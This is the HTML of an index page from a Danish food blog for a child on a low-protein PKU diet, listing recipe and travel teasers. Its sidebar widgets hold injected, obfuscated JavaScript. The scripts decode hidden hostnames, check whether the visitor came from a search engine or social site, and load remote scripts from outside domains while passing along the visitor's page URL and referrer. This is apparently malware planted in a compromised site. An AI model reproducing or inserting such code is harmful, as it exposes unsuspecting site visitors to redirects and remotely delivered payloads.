            <div class="entry-category"><a href="https://lpmad.dk/category/frokost/" rel="category tag">Frokost</a>, <a href="https://lpmad.dk/category/hoejtider/paaske/" rel="category tag">Påske</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-1552" class="entry entry-small post-1552 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/bruchetta/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2018/03/Bruchetta-IMG_2652-e1520693907574-760x400.jpg" class="img-responsive wp-post-image" alt="Bruchetta" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/bruchetta/">10/03/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/bruchetta/" title="Bruchetta">Bruchetta</a></h3>
                
                <div class="entry-summary">
          <p>Vi spiste hos vores lokale pizzamand forleden. Magnus fik en dejlig Bruchetta til forret, som han var meget begejstret for.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-1516" class="entry entry-small post-1516 post type-post status-publish format-standard has-post-thumbnail hentry category-snacks">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/friturestegte-loegringe/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2018/02/IMG_2452-løgringe-e1517754734385-760x400.jpg" class="img-responsive wp-post-image" alt="Friturestegte løgringe" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/friturestegte-loegringe/">04/02/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/friturestegte-loegringe/" title="Friturestegte løgringe">Friturestegte løgringe</a></h3>
                
                <div class="entry-summary">
          <p>En lækker snack &#8211; en af vores søns favoritter!</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/mellemmaaltid/snacks/" rel="category tag">Snacks</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-1511" class="entry entry-full post-1511 post type-post status-publish format-standard has-post-thumbnail hentry category-frokost">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/veggie-paalaeg-med-agurk-og-dild/"><img width="500" height="667" src="https://lpmad.dk/wp-content/uploads/2018/02/IMG_2462-veggiepølse-e1517931929871.jpg" class="img-responsive wp-post-image" alt="Veggie pålæg med agurk og dild" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/veggie-paalaeg-med-agurk-og-dild/">04/02/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/veggie-paalaeg-med-agurk-og-dild/" title="Veggie pålæg med agurk og dild">Veggie pålæg med agurk og dild</a></h3>
                
                <div class="entry-summary"><p>En ny variant fra den Grønne slagter. Set hos Meny Bagsværd.</p>
<p>1 skive = 2.5 liste. <a href="https://lpmad.dk/veggie-paalaeg-med-agurk-og-dild/#more-1511" class="more-link">Continue reading<span class="screen-reader-text">  Veggie pålæg med agurk og dild</span></a></p>
</div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/frokost/" rel="category tag">Frokost</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-1504" class="entry entry-small post-1504 post type-post status-publish format-standard has-post-thumbnail hentry category-bagning category-broed">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/loegbroed/"><img width="667" height="400" src="https://lpmad.dk/wp-content/uploads/2018/02/IMG_2445-Løgbrød-e1517932055499-667x400.jpg" class="img-responsive wp-post-image" alt="Løgbrød" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/loegbroed/">04/02/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/loegbroed/" title="Løgbrød">Løgbrød</a></h3>
                
                <div class="entry-summary">
          <p>Et lækkert madbrød lavet som et stort brød, eller som kuvertbrød. Min søn elsker løg, så derfor er det krydret og pyntet med løg.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/bagning/" rel="category tag">Bagning</a>, <a href="https://lpmad.dk/category/bagning/broed/" rel="category tag">Brød</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-1417" class="entry entry-small post-1417 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/karamelliseret-kaalrabi/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2018/01/IMG_1865-e1517741865596-760x400.jpg" class="img-responsive wp-post-image" alt="Karamelliseret kålrabi" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/karamelliseret-kaalrabi/">04/02/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/karamelliseret-kaalrabi/" title="Karamelliseret kålrabi">Karamelliseret kålrabi</a></h3>
                
                <div class="entry-summary">
          <p>En lækker ret eller tilbehør!</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-1419" class="entry entry-full post-1419 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/kartoffelfrikadelle-med-kaalrabi/"><img width="500" height="667" src="https://lpmad.dk/wp-content/uploads/2018/02/IMG_1866-e1517931982273.jpg" class="img-responsive wp-post-image" alt="Kartoffelfrikadelle med kålrabi" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/kartoffelfrikadelle-med-kaalrabi/">04/02/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/kartoffelfrikadelle-med-kaalrabi/" title="Kartoffelfrikadelle med kålrabi">Kartoffelfrikadelle med kålrabi</a></h3>
                
                <div class="entry-summary"><p>En lækker frikadelle af en blanding af kartoffel og kålrabi!</p>
<p> <a href="https://lpmad.dk/kartoffelfrikadelle-med-kaalrabi/#more-1419" class="more-link">Continue reading<span class="screen-reader-text">  Kartoffelfrikadelle med kålrabi</span></a></p>
</div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-1443" class="entry entry-small post-1443 post type-post status-publish format-standard has-post-thumbnail hentry category-usa">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/erfaring-med-at-rejse-i-usa/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2018/01/340254-760x400.png" class="img-responsive wp-post-image" alt="Erfaring med at rejse i USA" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/erfaring-med-at-rejse-i-usa/">25/01/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/erfaring-med-at-rejse-i-usa/" title="Erfaring med at rejse i USA">Erfaring med at rejse i USA</a></h3>
                
                <div class="entry-summary">
          <p>I 2016 tog vi en 4 uger lang tur til USA. En ren drømmerejse! Vi fløj til Washington D.C. med SAS (direkte) og fløj hjem fra Miami, Florida via New York.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/fif/rejser/usa/" rel="category tag">USA</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-1438" class="entry entry-small post-1438 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/aubergine-stroganoff/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2018/01/IMG_2066-e1516563743677-760x400.jpg" class="img-responsive wp-post-image" alt="Aubergine stroganoff" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/aubergine-stroganoff/">21/01/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/aubergine-stroganoff/" title="Aubergine stroganoff">Aubergine stroganoff</a></h3>
                
                <div class="entry-summary">
          <p>En lækker gryderet med aubergine til en vinter aften.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-1409" class="entry entry-full post-1409 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/okonomiyaki-japansk-pandekage/"><img width="3264" height="2448" src="https://lpmad.dk/wp-content/uploads/2018/01/IMG_2351-e1515948484597.jpg" class="img-responsive wp-post-image" alt="Okonomiyaki &#8211; japansk pandekage" decoding="async" loading="lazy" srcset="https://lpmad.dk/wp-content/uploads/2018/01/IMG_2351-e1515948484597.jpg 3264w, https://lpmad.dk/wp-content/uploads/2018/01/IMG_2351-e1515948484597-300x225.jpg 300w, https://lpmad.dk/wp-content/uploads/2018/01/IMG_2351-e1515948484597-768x576.jpg 768w, https://lpmad.dk/wp-content/uploads/2018/01/IMG_2351-e1515948484597-1024x768.jpg 1024w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/okonomiyaki-japansk-pandekage/">21/01/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/okonomiyaki-japansk-pandekage/" title="Okonomiyaki &#8211; japansk pandekage">Okonomiyaki &#8211; japansk pandekage</a></h3>
                
                <div class="entry-summary"><p>Denne ret har jeg haft lyst til at prøve længe. Inspirationen er hentet fra Louise Lorangs pandekagebog.</p>
<p> <a href="https://lpmad.dk/okonomiyaki-japansk-pandekage/#more-1409" class="more-link">Continue reading<span class="screen-reader-text">  Okonomiyaki &#8211; japansk pandekage</span></a></p>
</div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-1415" class="entry entry-small post-1415 post type-post status-publish format-standard has-post-thumbnail hentry category-kager">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/lemon-kage/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2018/01/IMG_2363-e1515948610693-760x400.jpg" class="img-responsive wp-post-image" alt="Lemon kage" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/lemon-kage/">21/01/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/lemon-kage/" title="Lemon kage">Lemon kage</a></h3>
                
                <div class="entry-summary">
          <p>Dette er en kage med citronsmag og citron glasur. Lækker og frisk!</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/bagning/kager/" rel="category tag">Kager</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-1412" class="entry entry-small post-1412 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/temari-sushi-sushi-balls/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2018/01/IMG_2371-e1515948703309-760x400.jpg" class="img-responsive wp-post-image" alt="Temari sushi &#8211; sushi balls" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/temari-sushi-sushi-balls/">21/01/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/temari-sushi-sushi-balls/" title="Temari sushi &#8211; sushi balls">Temari sushi &#8211; sushi balls</a></h3>
                
                <div class="entry-summary">
          <p>Storebror vil gerne have sushi. &#8220;Hmmmm, johhh &#8211; det kan vi da godt få&#8221;. Jeg havde set en artikel om Temari sushi i Irmas nyeste blad &#8220;Krydderiet&#8221; nr. 1 , 2018 , s. 17 (se http://ipaper.ipapercms.dk/CoopDanmark/irma/krydderiet/irma-krydderiet-5-201722/?page=16), og tænkte, at de måtte være nemmere at lave&nbsp;<a class="read-more" href="https://lpmad.dk/temari-sushi-sushi-balls/">&hellip;</a></p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-1407" class="entry entry-full post-1407 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/butternut-squash-risotto-med-champignon/"><img width="3264" height="2448" src="https://lpmad.dk/wp-content/uploads/2018/01/IMG_2357-e1515948354982.jpg" class="img-responsive wp-post-image" alt="Butternut squash risotto med champignon" decoding="async" loading="lazy" srcset="https://lpmad.dk/wp-content/uploads/2018/01/IMG_2357-e1515948354982.jpg 3264w, https://lpmad.dk/wp-content/uploads/2018/01/IMG_2357-e1515948354982-300x225.jpg 300w, https://lpmad.dk/wp-content/uploads/2018/01/IMG_2357-e1515948354982-768x576.jpg 768w, https://lpmad.dk/wp-content/uploads/2018/01/IMG_2357-e1515948354982-1024x768.jpg 1024w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/butternut-squash-risotto-med-champignon/">21/01/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/butternut-squash-risotto-med-champignon/" title="Butternut squash risotto med champignon">Butternut squash risotto med champignon</a></h3>
                
                <div class="entry-summary"><p>Risotto går man aldrig galt i byen med. Smager altid godt!</p>
<p> <a href="https://lpmad.dk/butternut-squash-risotto-med-champignon/#more-1407" class="more-link">Continue reading<span class="screen-reader-text">  Butternut squash risotto med champignon</span></a></p>
</div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-1385" class="entry entry-small post-1385 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/rosti-af-selleri-og-butternut-squash/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2018/01/IMG_2349-e1515525937144-760x400.jpg" class="img-responsive wp-post-image" alt="Rösti af selleri og butternut squash" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/rosti-af-selleri-og-butternut-squash/">09/01/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/rosti-af-selleri-og-butternut-squash/" title="Rösti af selleri og butternut squash">Rösti af selleri og butternut squash</a></h3>
                
                <div class="entry-summary">
          <p>Denne opskrift er inspireret af en opskrift fra Vanløse Blues. Brug det som fyld i en burger eller i pitabrød.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-1394" class="entry entry-small post-1394 post type-post status-publish format-standard has-post-thumbnail hentry category-aften">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/vegetarisk-paalaeg/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2018/01/IMG_2306-e1515525776961-760x400.jpg" class="img-responsive wp-post-image" alt="Vegetarisk pålæg" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/vegetarisk-paalaeg/">09/01/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/vegetarisk-paalaeg/" title="Vegetarisk pålæg">Vegetarisk pålæg</a></h3>
                
                <div class="entry-summary">
          <p>Denne pølse er vi stødt på i tyske supermarkeder, når vi har ferieret i Tyskland. Dejligt at se, at den er kommet til Danmark. Endnu en spot ny vare fundet i Netto i denne uge (uge 2). 1 skive svarer til ca. 2 lister. &nbsp;</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/" rel="category tag">Aften</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-1396" class="entry entry-full post-1396 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/butternut-squash-sauce-2/"><img width="3264" height="2448" src="https://lpmad.dk/wp-content/uploads/2018/01/IMG_2302.jpg" class="img-responsive wp-post-image" alt="Butternut squash sauce" decoding="async" loading="lazy" srcset="https://lpmad.dk/wp-content/uploads/2018/01/IMG_2302.jpg 3264w, https://lpmad.dk/wp-content/uploads/2018/01/IMG_2302-300x225.jpg 300w, https://lpmad.dk/wp-content/uploads/2018/01/IMG_2302-768x576.jpg 768w, https://lpmad.dk/wp-content/uploads/2018/01/IMG_2302-1024x768.jpg 1024w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/butternut-squash-sauce-2/">09/01/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/butternut-squash-sauce-2/" title="Butternut squash sauce">Butternut squash sauce</a></h3>
                
                <div class="entry-summary"><p>Denne sauce er god til pasta eller kartoffelmos, eller som tilbehør til svitset grønt. Kan sagtens spises af hele familien.</p>
<p> <a href="https://lpmad.dk/butternut-squash-sauce-2/#more-1396" class="more-link">Continue reading<span class="screen-reader-text">  Butternut squash sauce</span></a></p>
</div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div>        
        </div>
                <div class="pagination-blog-feed">
                            <div class="previous_posts"><a href="https://lpmad.dk/page/2/" >Previous Posts</a></div>                                    </div>
            </div>
    <!-- /Blog Feed -->
</div>
<!-- /Main Column -->    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default-borders sidebar-block sidebar-borders"><div id="block-111" class="default-widget widget widget-bordered widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-113" class="widget_text default-widget widget widget-bordered widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="sidebar-default sidebar-block sidebar-no-borders"><div id="search-2" class="default-widget widget widget_search"><form role="search" method="get" class="search-form" action="https://lpmad.dk/" role="search">
    <div class="form-group">
    	<input type="search" class="search-field form-control" value="" name="s" />
    </div>
    <div class="form-actions">
    	<button type="submit" class="btn btn-default">Search</button>
    </div>
</form>

<span class="search-trigger"><i class="fa fa-search"></i><span class="screen-reader-text">Searching is in progress</span></span>
</div>
		<div id="recent-posts-2" class="default-widget widget widget_recent_entries">
		<h3 class="widget-title"><span>Seneste indlæg</span></h3>
		<ul>
											<li>
					<a href="https://lpmad.dk/hjemmelavet-thousand-island-dressing/">Hjemmelavet Thousand island dressing</a>
									</li>
											<li>
					<a href="https://lpmad.dk/bagt-gnocchi-i-krydret-tomatsauce/">Bagt gnocchi i krydret tomatsauce</a>
									</li>
											<li>
					<a href="https://lpmad.dk/madpandekager/">Madpandekager</a>
									</li>
											<li>
					<a href="https://lpmad.dk/lavprotein-formbroed/">Lavprotein formbrød</a>
									</li>
											<li>
					<a href="https://lpmad.dk/nyt-paalaeg-nye-muligheder/">Nyt pålæg &#8211; nye muligheder</a>
									</li>
					</ul>

		</div><div id="categories-2" class="default-widget widget widget_categories"><h3 class="widget-title"><span>Kategorier</span></h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://lpmad.dk/category/aften/">Aften</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://lpmad.dk/category/aften/aftensmad/">Aftensmad</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://lpmad.dk/category/bagning/">Bagning</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://lpmad.dk/category/bagning/boller/">Boller</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://lpmad.dk/category/brunch/">Brunch</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://lpmad.dk/category/bagning/broed/">Brød</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://lpmad.dk/category/dessert/">Dessert</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://lpmad.dk/category/dressing/">Dressing</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://lpmad.dk/category/hoejtider/fastelavn/">Fastelavn</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://lpmad.dk/category/aften/fastfood/">Fastfood</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://lpmad.dk/category/bagning/fest/">Fest</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lpmad.dk/category/fif/">Fif</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lpmad.dk/category/frokost/">Frokost</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://lpmad.dk/category/hoejtider/foedselsdag/">Fødselsdag</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://lpmad.dk/category/aften/aftensmad/grillmad/">Grillmad</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://lpmad.dk/category/hoejtider/halloween/">Halloween</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lpmad.dk/category/hoejtider/">Højtider</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://lpmad.dk/category/aften/aftensmad/indisk-mad/">Indisk mad</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://lpmad.dk/category/fif/info/">Info</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://lpmad.dk/category/fif/is/">Is</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://lpmad.dk/category/hoejtider/jul/">Jul</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://lpmad.dk/category/bagning/kager/">Kager</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://lpmad.dk/category/fif/koebevarer/">Købevarer</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://lpmad.dk/category/bagning/madbroed/">madbrød</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://lpmad.dk/category/mellemmaaltid/">Mellemmåltid</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lpmad.dk/category/morgen/">Morgen</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lpmad.dk/category/hoejtider/nytaar/">Nytår</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://lpmad.dk/category/hoejtider/paaske/">Påske</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://lpmad.dk/category/fif/rejser/">Rejser</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://lpmad.dk/category/aften/sauce/">sauce</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://lpmad.dk/category/fif/slik/">Slik</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://lpmad.dk/category/mellemmaaltid/snacks/">Snacks</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://lpmad.dk/category/aften/suppe/">Suppe</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://lpmad.dk/category/fif/rejser/sverige/">Sverige</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://lpmad.dk/category/fif/rejser/usa/">USA</a>
</li>
			</ul>

			</div><div id="text-2" class="default-widget widget widget_text"><h3 class="widget-title"><span>Hvem er jeg?</span></h3>			<div class="textwidget">Denne blog har været længe undervejs. 
<br>
Jeg er mor til en 12 årig dreng med PKU. PKU betyder, at man lever på en livslang lavprotein diæt pga. en medfødt enzymdefekt, som gør, at man ikke kan nedbryde aminosyren Phenylalanin, som indgår i protein. Det giver udfordringer i hverdagen, da der er protein i alt. 
<br>
Tanken med bloggen er at dele nogle af de ideer, som vi afprøver her i huset. Ideerne kommer alle vegne fra - Facebook, reklamer, blogs, bøger, blade, rejser mm. Der eksisterer en masse spændende veganer- og vegetar blogs; der er mange dygtige og kreative kokke derude. Det er dog sjældent, at man bare kan gå lige til en opskrift. Som regel er der ingredienser med et højt højprotein indhold, som så skal skiftes ud med tilsvarende med mindre protein indhold, og det er ikke altid lige nemt.
<br>
Jeg har taget udfordringen op med at forsøge at finde løsninger, og som regel går det meget godt. Mit motto er at se mulighederne frem for begrænsningerne. Man går kold og sur i det, hvis man kun ser begrænsningerne.
<br>
Jeg håber, at andre vil kunne drage nytte af de erfaringer, som vi har gjort. Ideen er, at man kan gå ind og lade sig inspirere og måske finde en løsning på noget i sin hverdag eller blot finde ideer til lidt variation i diæten.
<br>
Man er hele tiden udfordret af fødselsdagsarrangementer, fester, sociale events, hvor man gerne vil kunne lave en grøn lavprotein fest, som en 10 årig dreng også syntes er hyggelig og rar.
<br>
Det angivne phe-indhold og protein-indhold er beregnet vha. værdier fra DTU fødevareinstitut. De er ikke kontrolleret af en diætist, så de benyttes på <b>eget ansvar</b>.
<br>
Man skal være meget velkommen til at skrive kommentarer eller ideer til variationer af retterne.
<br><br>
Mange hilsener fra
<br>
En "lavprotein" mor</div>
		</div><div id="recent-comments-2" class="default-widget widget widget_recent_comments"><h3 class="widget-title"><span>Seneste kommentarer</span></h3><ul id="recentcomments"></ul></div><div id="block-111" class="default-widget widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
